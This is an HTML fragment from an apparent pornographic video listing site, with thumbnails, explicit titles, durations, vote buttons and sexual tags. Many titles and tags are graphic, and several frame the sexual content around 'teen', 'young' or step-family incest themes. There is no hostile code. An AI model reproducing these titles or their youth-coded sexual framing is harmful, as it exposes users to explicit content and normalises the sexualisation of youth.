                    <a href="#" class="voteup" onclick='post_rating(2,"407989")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"407989")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">35:11</span>
                            </div>
            <div class="info">
                <p class="title">Stepdad Turnt By Aroused 18-Years-Old Teen</p>
                <p class="tags">
                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/teens/'>teens</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/handjob/'>handjob</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/ZHJpdmluZy1pbnN0cnVjdG9yLXJpZGVyLWluLXB1YmxpYy1wbGFjZXM-/" title="Driving instructor rider in public places" class="thumblink" target="_blank" rel="nofollow" rot_id='54x60x89382'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/89/382_driving-instructor-rider.jpg" alt="Driving instructor rider in public places">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"58421")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"58421")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:01</span>
                            </div>
            <div class="info">
                <p class="title">Driving instructor rider in public places</p>
                <p class="tags">
                <a href='/tag/outdoor/'>outdoor</a>                <a href='/tag/babes/'>babes</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/cowgirl/'>cowgirl</a>                <a href='/tag/car/'>car</a>                <a href='/tag/european/'>european</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YnVzdHktYmxvbmRlLWxvdmVzLWlkZWEtb2YtY3JlYW1pbmctaGVyLXRpdHMtd2l0aC1zcGVybQ--/" title="Busty blonde loves the idea of creaming her tits with sperm" class="thumblink" target="_blank" rel="nofollow" rot_id='54x61x213408'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/213/408_of.jpg" alt="Busty blonde loves the idea of creaming her tits with sperm">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"152107")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"152107")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">5:56</span>
                            </div>
            <div class="info">
                <p class="title">Busty blonde loves the idea of creaming her tits with sperm</p>
                <p class="tags">
                <a href='/tag/hd/'>hd</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2hlLXMtYS1mcmVhay1jaGlja3MtYmxvc3NvbS0yLWJpZy10aXRz/" title="Shes A Freak - Chicks Blossom 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x62x1092481'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1092/481_she-a-2.jpg" alt="Shes A Freak - Chicks Blossom 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"876034")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"876034")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Shes A Freak - Chicks Blossom 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/latina/'>latina</a>                <a href='/tag/natural%20tits/'>natural tits</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/piercing/'>piercing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bGV0cy10cnktYW5hbC1idWlsZGluZy1mdXJuaXR1cmUtMi1iaWctdGl0cw--/" title="Lets Try Anal - Building Furniture 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x63x1065572'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1065/572.jpg" alt="Lets Try Anal - Building Furniture 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"855806")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"855806")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">14:57</span>
                            </div>
            <div class="info">
                <p class="title">Lets Try Anal - Building Furniture 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/deepthroat/'>deepthroat</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2VkdWN0aXZlLWdpcmwtc2hha2VzLWd1eS1zLWNvY2stYXQtc2FtZS10aW1lLXdpdGg-/" title="Seductive girl shakes the guys cock at the same time with toying herself" class="thumblink" target="_blank" rel="nofollow" rot_id='54x64x213409'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/213/409_girl-herself.jpg" alt="Seductive girl shakes the guys cock at the same time with toying herself">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"152108")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"152108")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:56</span>
                            </div>
            <div class="info">
                <p class="title">Seductive girl shakes the guys cock at the same time with toying herself</p>
                <p class="tags">
                <a href='/tag/hd/'>hd</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/teen/'>teen</a>                <a href='/tag/bed/'>bed</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/spread%20legs/'>spread legs</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGl0cy1nZXRzLWFzaWFuLWhvdHRpZS13aWxkLXNjZW5l/" title="Tits gets Asian hottie wild scene" class="thumblink" target="_blank" rel="nofollow" rot_id='54x65x1577061'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1577/061_gets-wild-scene.jpg" alt="Tits gets Asian hottie wild scene">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1212113")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1212113")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:00</span>
                            </div>
            <div class="info">
                <p class="title">Tits gets Asian hottie wild scene</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/tits/'>tits</a>                <a href='/tag/wild/'>wild</a>                <a href='/tag/hottie/'>hottie</a>                <a href='/tag/gets/'>gets</a>                <a href='/tag/scene/'>scene</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cG9ybnN0YXItdm90ZS1ob3VzZXdpZmUtZnVja3Mtb24ta2l0Y2hlbi1mbG9vci0y/" title="Pornstar Vote - Housewife Fucks On Kitchen Floor 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x66x746298'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/746/298_pornstar-vote.jpg" alt="Pornstar Vote - Housewife Fucks On Kitchen Floor 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"595002")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"595002")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">14:25</span>
                            </div>
            <div class="info">
                <p class="title">Pornstar Vote - Housewife Fucks On Kitchen Floor 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/blowjob/'>blowjob</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/Yml0Y2hlcy1hYnJvYWQtYWx0ZXJuYXRpdmUtYXNpYW4taG90dGllLWdvZXMtZm9yLW5hdWdodHk-/" title="BITCHES Abroad Alternative Asian hottie goes for a naughty fuck with each other with a stranger" class="thumblink" target="_blank" rel="nofollow" rot_id='54x67x1536785'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1536/785_bitches-alternative-each.jpg" alt="BITCHES Abroad Alternative Asian hottie goes for a naughty fuck with each other with a stranger">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1186508")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1186508")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:23</span>
                            </div>
            <div class="info">
                <p class="title">BITCHES Abroad Alternative Asian hottie goes for a naughty fuck with each other with a stranger</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/stranger/'>stranger</a>                <a href='/tag/bitches/'>bitches</a>                <a href='/tag/naughty/'>naughty</a>                <a href='/tag/hottie/'>hottie</a>                <a href='/tag/alternative/'>alternative</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aS1oYXZlLWJlLWltcGFydGVkLXRvLW11cmRlci1pbXByZXNzaW9uLXRoaW5nLWZvci1jdXJseQ--/" title="Private Casting X - Allie Addison - Fun rough bang with" class="thumblink" target="_blank" rel="nofollow" rot_id='54x68x1015224'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1015/224_i-barely-we.jpg" alt="Private Casting X - Allie Addison - Fun rough bang with">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"818066")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"818066")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:02</span>
                            </div>
            <div class="info">
                <p class="title">Private Casting X - Allie Addison - Fun rough bang with</p>
                <p class="tags">
                <a href='/tag/casting/'>casting</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/teens/'>teens</a>                <a href='/tag/lingerie/'>lingerie</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/skinny/'>skinny</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bGV0cy10cnktYW5hbC1iZWFjaC1ib290eS0xLWJpZy10aXRz/" title="Lets Try Anal - Beach Booty! 1 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x69x1160821'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1160/821_try-beach-.jpg" alt="Lets Try Anal - Beach Booty! 1 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"933876")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"933876")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">Lets Try Anal - Beach Booty! 1 - Big Tits</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/natural%20tits/'>natural tits</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/anal/'>anal</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bW9uYS1zLW1hc3NhZ2UtZG93bmxvYWQtaW4tZnVsbC1mcm9t/" title="Mona's Massage download in full from" class="thumblink" target="_blank" rel="nofollow" rot_id='54x70x1575736'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1575/736_s.jpg" alt="Mona's Massage download in full from">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1210361")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1210361")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">1:05</span>
                            </div>
            <div class="info">
                <p class="title">Mona's Massage download in full from</p>
                <p class="tags">
                <a href='/tag/massage/'>massage</a>                <a href='/tag/full/'>full</a>                <a href='/tag/mona/'>mona</a>                <a href='/tag/download/'>download</a>                                                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YnVzdGVkLWJhYnlzaXR0ZXJzLWJhYnlzaXR0ZXItaXMtcmVhZHktdG8tZnVjay0x/" title="Busted Babysitters - Babysitter Is Ready To Fuck 1 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x71x1194328'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1194/328_-is-tits.jpg" alt="Busted Babysitters - Babysitter Is Ready To Fuck 1 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"956368")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"956368")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Busted Babysitters - Babysitter Is Ready To Fuck 1 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhpcy10YWJvby10aHJlZXNvbWUtZmVhdHVyZXMteW91bmctc3RlcHNpc3Rlci13aXRo/" title="Tattooed teen stepsister indulges in taboo threesome with forbidden action" class="thumblink" target="_blank" rel="nofollow" rot_id='54x72x1569101'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1569/101_indulges.jpg" alt="Tattooed teen stepsister indulges in taboo threesome with forbidden action">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1202512")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1202512")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:01</span>
                            </div>
            <div class="info">
                <p class="title">Tattooed teen stepsister indulges in taboo threesome with forbidden action</p>
                <p class="tags">
                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/tattoos/'>tattoos</a>                <a href='/tag/teen/'>teen</a>                <a href='/tag/stepsister/'>stepsister</a>                <a href='/tag/breasts/'>breasts</a>                <a href='/tag/tattooed/'>tattooed</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2hlLXMtYS1mcmVhay1jaGlja3MtYmxvc3NvbS0xLWJpZy10aXRz/" title="Shes A Freak - Chicks Blossom 1 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x73x1112616'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1112/616.jpg" alt="Shes A Freak - Chicks Blossom 1 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"893447")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"893447")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Shes A Freak - Chicks Blossom 1 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/latina/'>latina</a>                <a href='/tag/natural%20tits/'>natural tits</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/piercing/'>piercing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bnVkZS1idXN0eS1ibG9uZGUtYW1hemVzLXdpdGgtaGVyLXVuaXF1ZS13YXlzLW9mLXJpZGluZw--/" title="Nude busty blonde amazes with her unique ways of riding the pole" class="thumblink" target="_blank" rel="nofollow" rot_id='54x74x7544'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/7/544_nude-ways-the.jpg" alt="Nude busty blonde amazes with her unique ways of riding the pole">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"4184")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"4184")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:57</span>
                            </div>
            <div class="info">
                <p class="title">Nude busty blonde amazes with her unique ways of riding the pole</p>
                <p class="tags">
                <a href='/tag/hd/'>hd</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/milf/'>milf</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/blonde/'>blonde</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YXNpYW4tdGVlbmFnZXItbWF5LXRoYWktaGFzLWh1Z2UtZ2FwZS1hZnRlci1yb3VnaC1hbmFs/" title="Asian teenager May Thai has a huge gape after rough anal shagging" class="thumblink" target="_blank" rel="nofollow" rot_id='54x75x10570'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/10/570_may.jpg" alt="Asian teenager May Thai has a huge gape after rough anal shagging">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"5523")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"5523")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:57</span>
                            </div>
            <div class="info">
                <p class="title">Asian teenager May Thai has a huge gape after rough anal shagging</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/hd/'>hd</a>                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/teen/'>teen</a>                <a href='/tag/shaved%20pussy/'>shaved pussy</a>                <a href='/tag/spread%20legs/'>spread legs</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cG92LWhhcmRjb3JlLWF0LW1vZm9zLWxhYi10ZWFzaW4tdGV4YW4teW91bmctYnJ1bmV0dGU-/" title="POV hardcore at MOFOS Lab - Teasinâ€™ Texan Young brunette with Big natural Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x76x700378'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/700/378_-teasin-texan.jpg" alt="POV hardcore at MOFOS Lab - Teasinâ€™ Texan Young brunette with Big natural Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"555230")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"555230")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">13:01</span>
                            </div>
            <div class="info">
                <p class="title">POV hardcore at MOFOS Lab - Teasinâ€™ Texan Young brunette with Big natural Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/deepthroat/'>deepthroat</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bGV0cy10cnktYW5hbC1wb3Ytd2l0aC15b3VuZy1wYXdnLXlvdS1jYW4tZnVjay1teQ--/" title="Lets Try Anal POV with young PAWG - You Can Fuck My Ass, Sir! 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x77x997574'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/997/574.jpg" alt="Lets Try Anal POV with young PAWG - You Can Fuck My Ass, Sir! 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"805157")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"805157")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">14:20</span>
                            </div>
            <div class="info">
                <p class="title">Lets Try Anal POV with young PAWG - You Can Fuck My Ass, Sir! 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/deepthroat/'>deepthroat</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2hlLXMtYS1mcmVhay1hLWxpdHRsZS1oZWxwLWluLXRoZS1raXRjaGVuLTEtYmln/" title="Shes A Freak - A Little Help In The Kitchen 1 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x78x1213401'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1213/401_a-little-big.jpg" alt="Shes A Freak - A Little Help In The Kitchen 1 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"971350")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"971350")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Shes A Freak - A Little Help In The Kitchen 1 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/shower/'>shower</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/fake%20tits/'>fake tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW13Zi16b2V5LXBhaWdlLXVzYS13b21hbi1ibG9uZGllLXRvbmd1ZS1waWVyY2luZy1oYW5n/" title="AMWF Zoey Paige USA Woman Blondie Park Intercourse Chinese Man" class="thumblink" target="_blank" rel="nofollow" rot_id='54x79x513202'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/513/202_zoey--.jpg" alt="AMWF Zoey Paige USA Woman Blondie Park Intercourse Chinese Man">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"401967")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"401967")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">21:10</span>
                            </div>
            <div class="info">
                <p class="title">AMWF Zoey Paige USA Woman Blondie Park Intercourse Chinese Man</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/interracial/'>interracial</a>                <a href='/tag/creampie/'>creampie</a>                <a href='/tag/wet/'>wet</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2xpbS1ob25leS1oYW5kbGVzLWJpZy1jaHVuay1vZi1kaWNrLXVuZGVyLXRhYmxl/" title="Slim honey handles a big chunk of dick under the table" class="thumblink" target="_blank" rel="nofollow" rot_id='54x80x821321'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/821/321_dick.jpg" alt="Slim honey handles a big chunk of dick under the table">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"654647")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"654647")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:56</span>
                            </div>
            <div class="info">
                <p class="title">Slim honey handles a big chunk of dick under the table</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/hd/'>hd</a>                <a href='/tag/skinny/'>skinny</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/latina/'>latina</a>                <a href='/tag/toys/'>toys</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhpcy1zdGVhbXktdGhyZWVzb21lLWZlYXR1cmVzLXNsYXktcnViLWVsYm93cy1hcm91bmQ-/" title="Shaved pussy and big dick in a steamy threesome with pornstar Kara Novak" class="thumblink" target="_blank" rel="nofollow" rot_id='54x81x1585662'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1585/662_tits-scene-and.jpg" alt="Shaved pussy and big dick in a steamy threesome with pornstar Kara Novak">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1218710")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1218710")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:00</span>
                            </div>
            <div class="info">
                <p class="title">Shaved pussy and big dick in a steamy threesome with pornstar Kara Novak</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/pornstar/'>pornstar</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/shaved/'>shaved</a>                <a href='/tag/natural/'>natural</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bGV0cy10cnktcG92LWFuYWwtd2l0aC1lYm9ueS1iYWJlLWl2b3J5LXRyaWVzLWFuYWw-/" title="Lets Try POV Anal with ebony babe - Ivory Tries Anal 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x82x862312'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/862/312_tries-big.jpg" alt="Lets Try POV Anal with ebony babe - Ivory Tries Anal 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"688456")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"688456")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">13:15</span>
                            </div>
            <div class="info">
                <p class="title">Lets Try POV Anal with ebony babe - Ivory Tries Anal 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cXVpdGUtcGxlYXN1cmUtZm9yLXRoZXNlLXR3by10by1zaGFyZS1zdWNoLWVuZXJnaXplZA--/" title="Quite the pleasure for these two to share such energized lesbian interracial" class="thumblink" target="_blank" rel="nofollow" rot_id='54x83x596925'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/596/925_pleasure-for.jpg" alt="Quite the pleasure for these two to share such energized lesbian interracial">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"469927")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"469927")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:59</span>
                            </div>
            <div class="info">
                <p class="title">Quite the pleasure for these two to share such energized lesbian interracial</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/hd/'>hd</a>                <a href='/tag/skinny/'>skinny</a>                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/1080p/'>1080p</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
